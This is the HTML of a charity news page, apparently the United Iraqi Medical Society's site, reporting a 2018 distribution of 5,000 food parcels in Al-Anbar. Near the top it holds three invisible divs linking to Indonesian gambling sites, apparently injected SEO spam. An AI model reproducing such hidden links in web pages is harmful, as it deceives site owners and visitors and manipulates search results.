<body id="tie-body" class="wp-singular post-template-default single single-post postid-924 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Wednesday, January 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/">The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/">The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/">As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/">Economic empowerment means security and inclusion</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/">UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-in-the-visit-of-the-french-ambassador-to-the-female-rehabilitation-center-in-al-salikh/">UIMS Participates in the Visit of the French Ambassador to the Female Rehabilitation Center in Al-Salikh</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/equipping-al-asatitha-health-center-in-babil-as-a-reproductive-health-excellence-center-with-international-support/">Equipping Al-Asatitha Health Center in Babil as a Reproductive Health Excellence Center with International Support</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/al-anbar-an-artistic-awareness-message-on-social-security/">Al-Anbar… An Artistic Awareness Message on Social Security</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-ministry-of-migration-and-displacement-and-in-cooperation-with-the-united-iraqi-medical-society-for-relief-and-development-uims-specialized-psycholo/">As part of the National Referral Program of the Ministry of Migration and Displacement, and in cooperation with the United Iraqi Medical Society for Relief and Development (UIMS), specialized psychological awareness sessions were conducted specifically for women.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ongoing-male-and-female-hairdressing-courses-to-support-the-professional-development-of-returnees/">Ongoing Male and Female Hairdressing Courses to Support the Professional Development of Returnees</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-nav" class="menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://uimsiraq.org/category/advertising/">Advertising</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3.png 2x, https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png 1x">
					<img fetchpriority="high" class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png" alt="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" width="500" height="350" style="max-height:350px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/en/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-uims-en-e1704661410876.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://uimsiraq.org/">Main</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2786 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://uimsiraq.org/about-uims/">About UIMS</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://uimsiraq.org/organizational-structure/">Organizational Structure</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://uimsiraq.org/partner/">Partner</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://uimsiraq.org/bank-account/">Bank Account</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://uimsiraq.org/complaining-form/">Complaining Form</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://uimsiraq.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479 menu-item-has-icon"><a href="https://hatem.uimsiraq.iq/en/"> <span aria-hidden="true" class="tie-menu-icon fas fa-donate"></span> ً <small class="menu-tiny-label " style="background-color:#dd9933; color:#FFFFFF">Donate Now</small></a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2785"><a href="https://uimsiraq.org/category/iom-en/">IOM-En</a></li>
<li id="menu-item-3049-ar" class="lang-item lang-item-18 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3049-ar"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar">العربية</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://uimsiraq.org/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://uimsiraq.org/category/activities/">Activities</a><em class="delimiter">/</em><span class="current">The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uimsiraq.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Activities","@id":"https:\/\/uimsiraq.org\/category\/activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://uimsiraq.org/category/activities/">Activities</a></span>
		<h1 class="post-title entry-title">
			The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">March 19, 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 762 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels to the families in Al-Anbar province</p>



<p>Under the direct supervision of the civilian management cell- Prime minister office and the Embassy of the state of Kuwait in Iraq and within (Al-Kuwait Beside you) Campaign The United Iraqi Medical Society For Relief and Development is Distributed 5000 food parcels to the returning families to their cities in the districts and areas and villages of Al-Anbar province for supporting the stability of the liberated areas and the returning of life in these areas</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="720" src="https://uimsiraq.org/wp-content/uploads/2021/11/29314022_771782856352739_2391774082057109504_n.jpg" alt="" data-id="925" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/29314022_771782856352739_2391774082057109504_n.jpg" data-link="https://uimsiraq.org/?attachment_id=925" class="wp-image-925" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/29314022_771782856352739_2391774082057109504_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2021/11/29314022_771782856352739_2391774082057109504_n-300x225.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/29314022_771782856352739_2391774082057109504_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="720" src="https://uimsiraq.org/wp-content/uploads/2021/11/29261114_771782813019410_4122779922504613888_n.jpg" alt="" data-id="926" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/29261114_771782813019410_4122779922504613888_n.jpg" data-link="https://uimsiraq.org/?attachment_id=926" class="wp-image-926" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/29261114_771782813019410_4122779922504613888_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2021/11/29261114_771782813019410_4122779922504613888_n-300x225.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/29261114_771782813019410_4122779922504613888_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">March 19, 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 762 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-19T13:13:00+03:00","datePublished":"2018-03-19T13:13:00+03:00","dateModified":"2021-11-21T06:24:47+03:00","headline":"The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels","name":"The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels","keywords":[],"url":"https:\/\/uimsiraq.org\/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels\/","description":"The United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels to the families in Al-Anbar province Under the direct supervision of the civilian management cell- Prime minis","copyrightYear":"2018","articleSection":"Activities","articleBody":"\nThe United Iraqi Medical Society For Relief and Development Distributed 5000 food parcels to the families in Al-Anbar province\n\n\n\nUnder the direct supervision of the civilian management cell- Prime minister office and the Embassy of the state of Kuwait in Iraq and within (Al-Kuwait Beside you) Campaign The United Iraqi Medical Society For Relief and Development is Distributed 5000 food parcels to the returning families to their cities in the districts and areas and villages of Al-Anbar province for supporting the stability of the liberated areas and the returning of life in these areas\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"The United Iraqi Medical Society | \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2023\/08\/logo-3.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/the-united-iraqi-medical-society-for-relief-and-development-distributed-5000-food-parcels\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/New-Logo-1.png","width":2987,"height":3000}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="The President of The United Iraqi Medical Society for Relief and Development, Dr. Ahmed Mushrif Al-Hiti, met with Mr. Saeed Al-Jayashi, Strategic Affairs Advisor at the National Security Advisory." href="https://uimsiraq.org/the-president-of-the-united-iraqi-medical-society-for-relief-and-development-dr-ahmed-mushrif-al-hiti-met-with-mr-saeed-al-jayashi-strategic-affairs-advisor-at-the-national-security-advisory/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-11.35.44-AM-3-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/the-president-of-the-united-iraqi-medical-society-for-relief-and-development-dr-ahmed-mushrif-al-hiti-met-with-mr-saeed-al-jayashi-strategic-affairs-advisor-at-the-national-security-advisory/">The President of The United Iraqi Medical Society for Relief and Development, Dr. Ahmed Mushrif Al-Hiti, met with Mr. Saeed Al-Jayashi, Strategic Affairs Advisor at the National Security Advisory.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 9, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Governor of AL- Anbar welcome the representative of UNFPA- Iraq and the President of the United Iraqi Medical Society for Relief &#038; Development ." href="https://uimsiraq.org/the-governor-of-al-anbar-welcome-the-representative-of-unfpa-iraq-and-the-president-of-the-united-iraqi-medical-society-for-relief-development/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-24-at-9.30.46-AM-1-e1643008534237-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/the-governor-of-al-anbar-welcome-the-representative-of-unfpa-iraq-and-the-president-of-the-united-iraqi-medical-society-for-relief-development/">The Governor of AL- Anbar welcome the representative of UNFPA- Iraq and the President of the United Iraqi Medical Society for Relief &#038; Development .</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 24, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Invitation to Bid 02-2017" href="https://uimsiraq.org/invitation-to-bid-02-2017/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/invitation-to-bid-02-2017/">Invitation to Bid 02-2017</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 20, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The second visit to the IDPs families in Al-Qaim" href="https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-3-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/">The second visit to the IDPs families in Al-Qaim</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 17, 2014</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="#Covid_19 vaccine" href="https://uimsiraq.org/covid_19-vaccine/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Activities</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/covid_1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/covid_19-vaccine/">#Covid_19 vaccine</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">November 9, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85,929</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,739</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">998</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">182</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,010</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Recent</a></li><li><a href="#widget_tabs-2-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit." href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/">The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period." href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/">The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad." href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/">As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Economic empowerment means security and inclusion" href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/">Economic empowerment means security and inclusion</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration" href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-2.30.11-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/">UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 18, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
